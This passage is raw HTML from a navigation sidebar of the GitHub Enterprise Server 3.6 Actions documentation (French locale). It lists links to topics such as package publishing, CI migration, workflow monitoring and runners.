cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rdaj36:" class="Box-sc-g0xbh4-0 iGPchh">Packaging with GitHub Actions</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rlaj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/publishing-packages/publishing-docker-images" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rlaj36:" class="Box-sc-g0xbh4-0 iGPchh">Publish Docker images</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtaj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/publishing-packages/publishing-java-packages-with-gradle" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtaj36:" class="Box-sc-g0xbh4-0 iGPchh">Publish Java packages with Gradle</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R15aj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/publishing-packages/publishing-java-packages-with-maven" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R15aj36:" class="Box-sc-g0xbh4-0 iGPchh">Publish Java packages with Maven</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1daj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/publishing-packages/publishing-nodejs-packages" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1daj36:" class="Box-sc-g0xbh4-0 iGPchh">Publish Node.js packages</span></div></a></li></ul></div></li><li aria-labelledby=":Rbj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rbj36: " aria-expanded="false" aria-controls=":Rbj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rbj36:" class="Box-sc-g0xbh4-0 iGPchh">Manage issues and pull requests</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rbj36H1:" aria-labelledby=":Rbj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rdbj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/using-github-actions-for-project-management" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rdbj36:" class="Box-sc-g0xbh4-0 iGPchh">Actions for project management</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rlbj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/adding-labels-to-issues" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rlbj36:" class="Box-sc-g0xbh4-0 iGPchh">Add labels to issues</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtbj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/closing-inactive-issues" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtbj36:" class="Box-sc-g0xbh4-0 iGPchh">Close inactive issues</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R15bj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/commenting-on-an-issue-when-a-label-is-added" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R15bj36:" class="Box-sc-g0xbh4-0 iGPchh">Add label to comment on issue</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1dbj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/moving-assigned-issues-on-project-boards" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1dbj36:" class="Box-sc-g0xbh4-0 iGPchh">Move assigned issues</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1lbj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/removing-a-label-when-a-card-is-added-to-a-project-board-column" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1lbj36:" class="Box-sc-g0xbh4-0 iGPchh">Remove label when adding card</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1tbj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/scheduling-issue-creation" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1tbj36:" class="Box-sc-g0xbh4-0 iGPchh">Schedule issue creation</span></div></a></li></ul></div></li><li aria-labelledby=":Rcj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rcj36: " aria-expanded="false" aria-controls=":Rcj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rcj36:" class="Box-sc-g0xbh4-0 iGPchh">Migrate to GitHub Actions</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rcj36H1:" aria-labelledby=":Rcj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li aria-labelledby=":Rdcj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rdcj36: " aria-expanded="false" aria-controls=":Rdcj36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rdcj36:" class="Box-sc-g0xbh4-0 iGPchh">Automated migrations</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rdcj36H1:" aria-labelledby=":Rdcj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rddcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/automating-migration-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rddcj36:" class="Box-sc-g0xbh4-0 iGPchh">Automate migration with GitHub Actions Importer</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rldcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/extending-github-actions-importer-with-custom-transformers" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rldcj36:" class="Box-sc-g0xbh4-0 iGPchh">Extending GitHub Actions Importer</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtdcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/supplemental-arguments-and-settings" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtdcj36:" class="Box-sc-g0xbh4-0 iGPchh">Supplemental arguments and settings</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R15dcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-azure-devops-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R15dcj36:" class="Box-sc-g0xbh4-0 iGPchh">Azure DevOps migration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ddcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-bamboo-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ddcj36:" class="Box-sc-g0xbh4-0 iGPchh">Bamboo migration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ldcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-bitbucket-pipelines-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ldcj36:" class="Box-sc-g0xbh4-0 iGPchh">Bitbucket Pipelines migration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1tdcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-circleci-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1tdcj36:" class="Box-sc-g0xbh4-0 iGPchh">CircleCI migration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R25dcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-gitlab-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R25dcj36:" class="Box-sc-g0xbh4-0 iGPchh">GitLab migration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2ddcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-jenkins-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2ddcj36:" class="Box-sc-g0xbh4-0 iGPchh">Jenkins migration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2ldcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-travis-ci-with-github-actions-importer" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2ldcj36:" class="Box-sc-g0xbh4-0 iGPchh">Travis CI migration</span></div></a></li></ul></div></li><li aria-labelledby=":Rlcj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rlcj36: " aria-expanded="false" aria-controls=":Rlcj36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rlcj36:" class="Box-sc-g0xbh4-0 iGPchh">Manual migrations</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rlcj36H1:" aria-labelledby=":Rlcj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rdlcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-azure-pipelines-to-github-actions" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rdlcj36:" class="Box-sc-g0xbh4-0 iGPchh">Migrate from Azure Pipelines</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rllcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-circleci-to-github-actions" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rllcj36:" class="Box-sc-g0xbh4-0 iGPchh">Migrate from CircleCI</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtlcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-gitlab-cicd-to-github-actions" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtlcj36:" class="Box-sc-g0xbh4-0 iGPchh">Migrate from GitLab CI/CD</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R15lcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-jenkins-to-github-actions" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R15lcj36:" class="Box-sc-g0xbh4-0 iGPchh">Migrate from Jenkins</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1dlcj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-travis-ci-to-github-actions" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1dlcj36:" class="Box-sc-g0xbh4-0 iGPchh">Migrate from Travis CI</span></div></a></li></ul></div></li></ul></div></li><li aria-labelledby=":Rdj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rdj36: " aria-expanded="false" aria-controls=":Rdj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rdj36:" class="Box-sc-g0xbh4-0 iGPchh">Monitor &amp; troubleshoot</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rdj36H1:" aria-labelledby=":Rdj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rddj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/about-monitoring-and-troubleshooting" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rddj36:" class="Box-sc-g0xbh4-0 iGPchh">About monitoring and troubleshooting</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rldj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/using-the-visualization-graph" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rldj36:" class="Box-sc-g0xbh4-0 iGPchh">Visualization graph</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtdj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/adding-a-workflow-status-badge" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtdj36:" class="Box-sc-g0xbh4-0 iGPchh">Add a status badge</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R15dj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/viewing-workflow-run-history" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R15dj36:" class="Box-sc-g0xbh4-0 iGPchh">Workflow run history</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ddj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/using-workflow-run-logs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ddj36:" class="Box-sc-g0xbh4-0 iGPchh">Workflow run logs</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ldj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/enabling-debug-logging" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ldj36:" class="Box-sc-g0xbh4-0 iGPchh">Enable debug logging</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1tdj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/notifications-for-workflow-runs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1tdj36:" class="Box-sc-g0xbh4-0 iGPchh">Notifications for workflow runs</span></div></a></li></ul></div></li><li aria-labelledby=":Rej36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rej36: " aria-expanded="false" aria-controls=":Rej36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rej36:" class="Box-sc-g0xbh4-0 iGPchh">GitHub-hosted runners</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rej36H1:" aria-labelledby=":Rej36:" class="Box-sc-g0xbh4-0 gMkIpo"><li aria-labelledby=":Rdej36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rdej36: " aria-expanded="false" aria-controls=":Rdej36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rdej36:" class="Box-sc-g0xbh4-0 iGPchh">About GitHub-hosted runners</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rdej36H1:" aria-labelledby=":Rdej36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rddej36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-github-hosted-runners/about-github-hosted-runners/about-github-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rddej36:" class="Box-sc-g0xbh4-0 iGPchh">About GitHub-hosted runners</span></div></a></li></ul></div></li><li aria-labelledby=":Rlej36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rlej36: " aria-expanded="false" aria-controls=":Rlej36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rlej36:" class="Box-sc-g0xbh4-0 iGPchh">Private networking</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rlej36H1:" aria-labelledby=":Rlej36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rdlej36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network/about-private-networking-with-github-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rdlej36:" class="Box-sc-g0xbh4-0 iGPchh">About private networking</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rllej36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network/using-an-api-gateway-with-oidc" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rllej36:" class="Box-sc-g0xbh4-0 iGPchh">Using OIDC</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rtlej36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network/using-wireguard-to-create-a-network-overlay" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rtlej36:" class="Box-sc-g0xbh4-0 iGPchh">Using WireGuard</span></div></a></li></ul></div></li></ul></div></li><li aria-labelledby=":Rfj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rfj36: " aria-expanded="false" aria-controls=":Rfj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rfj36:" class="Box-sc-g0xbh4-0 iGPchh">Self-hosted runners</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rfj36H1:" aria-labelledby=":Rfj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li aria-labelledby=":Rdfj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rdfj36: " aria-expanded="false" aria-controls=":Rdfj36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rdfj36:" class="Box-sc-g0xbh4-0 iGPchh">Manage self-hosted runners</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rdfj36H1:" aria-labelledby=":Rdfj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R6tfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/about-self-hosted-runners" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R6tfj36:" class="Box-sc-g0xbh4-0 iGPchh">About self-hosted runners</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Ratfj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/adding-self-hosted-runners" 